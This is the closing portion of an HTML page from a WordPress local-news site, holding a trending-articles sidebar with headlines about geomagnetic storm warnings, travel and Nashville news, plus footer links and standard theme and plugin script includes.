info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_1";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "1972";
block_tdi_10.header_color = "#";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "395";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Trending Articles </span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/noaa-issues-g4-severe-geomagnetic-storm-warning-northern-lights-visible-tonight-in-nashville/"  rel="bookmark" class="td-image-wrap " title="NOAA Issues G4 (Severe) Geomagnetic Storm Warning &#8211; Northern Lights Visible Tonight in Nashville" ><img class="entry-thumb" src="[data-uri]" alt="" title="NOAA Issues G4 (Severe) Geomagnetic Storm Warning &#8211; Northern Lights Visible Tonight in Nashville" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2026/01/Nashville-aurora-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://globalflare.com/category/local/nashville/" class="td-post-category">nashville</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/noaa-issues-g4-severe-geomagnetic-storm-warning-northern-lights-visible-tonight-in-nashville/"  rel="bookmark" title="NOAA Issues G4 (Severe) Geomagnetic Storm Warning &#8211; Northern Lights Visible Tonight in Nashville">NOAA Issues G4 (Severe) Geomagnetic Storm Warning &#8211; Northern Lights Visible...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/globalflare/">Global Flare</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T21:16:21+00:00" >January 19, 2026</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/noaa-issues-g4-severe-geomagnetic-storm-warning-northern-lights-visible-tonight-in-nashville/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                A powerful solar storm is expected to bring the Northern Lights to most of Tennessee late tonight into Tuesday morning.

Another coronal mass ejection is...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://globalflare.com/noaa-issues-g4-severe-geomagnetic-storm-warning-northern-lights-visible-tonight-in-charleston/"  rel="bookmark" class="td-image-wrap " title="NOAA Issues G4 (Severe) Geomagnetic Storm Warning &#8211; Northern Lights Visible Tonight in Charleston" ><img class="entry-thumb" src="[data-uri]" alt="" title="NOAA Issues G4 (Severe) Geomagnetic Storm Warning &#8211; Northern Lights Visible Tonight in Charleston" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2026/01/1e3880ff-ec8e-432d-820e-ea20ebc60430-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/noaa-issues-g4-severe-geomagnetic-storm-warning-northern-lights-visible-tonight-in-charleston/"  rel="bookmark" title="NOAA Issues G4 (Severe) Geomagnetic Storm Warning &#8211; Northern Lights Visible Tonight in Charleston">NOAA Issues G4 (Severe) Geomagnetic Storm Warning &#8211; Northern Lights Visible...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:53:00+00:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://globalflare.com/nashville-to-camino-de-santiago-flight-routes-in-2026/"  rel="bookmark" class="td-image-wrap " title="Nashville to Camino de Santiago: Flight routes in 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nashville to Camino de Santiago: Flight routes in 2026" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2025/12/john-mcarthur-8KLLgqHMAv4-unsplash-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/nashville-to-camino-de-santiago-flight-routes-in-2026/"  rel="bookmark" title="Nashville to Camino de Santiago: Flight routes in 2026">Nashville to Camino de Santiago: Flight routes in 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T17:22:48+00:00" >December 22, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://globalflare.com/georgias-white-house-hits-the-market-for-35-million-the-most-expensive-home-in-history/"  rel="bookmark" class="td-image-wrap " title="Georgia’s “White House” Hits the Market for $35 Million &#8211; The Most Expensive Home in History" ><img class="entry-thumb" src="[data-uri]" alt="" title="Georgia’s “White House” Hits the Market for $35 Million &#8211; The Most Expensive Home in History" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2025/11/6863533132368822318-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/georgias-white-house-hits-the-market-for-35-million-the-most-expensive-home-in-history/"  rel="bookmark" title="Georgia’s “White House” Hits the Market for $35 Million &#8211; The Most Expensive Home in History">Georgia’s “White House” Hits the Market for $35 Million &#8211; The...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T13:49:07+00:00" >November 28, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://globalflare.com/nashville-leaders-briefed-today-on-elon-musks-300-million-boring-tunnel-under-music-city/"  rel="bookmark" class="td-image-wrap " title="Nashville Leaders Briefed Today on Elon Musk&#8217;s $300 Million Boring Tunnel Under Music City" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nashville Leaders Briefed Today on Elon Musk&#8217;s $300 Million Boring Tunnel Under Music City" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2025/09/nashville-boring-loop-elon-musk-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/nashville-leaders-briefed-today-on-elon-musks-300-million-boring-tunnel-under-music-city/"  rel="bookmark" title="Nashville Leaders Briefed Today on Elon Musk&#8217;s $300 Million Boring Tunnel Under Music City">Nashville Leaders Briefed Today on Elon Musk&#8217;s $300 Million Boring Tunnel...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-29T20:52:31+00:00" >September 29, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-9505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-9505"><a href="#">Disclaimer</a></li>
<li id="menu-item-9506" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9506"><a href="#">Privacy</a></li>
<li id="menu-item-9507" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9507"><a href="#">Advertisement</a></li>
<li id="menu-item-9508" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9508"><a href="#">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Global Flare                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69777dcc36288
    -->

    		<script>
			function copy_to_clipBoard(btn) {
				var copyText = btn.previousSibling;
				copyText.select();
				document.execCommand("copy");
			}
		</script>
		<script type="text/javascript" src="https://globalflare.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/globalflare.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=371802929533520&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>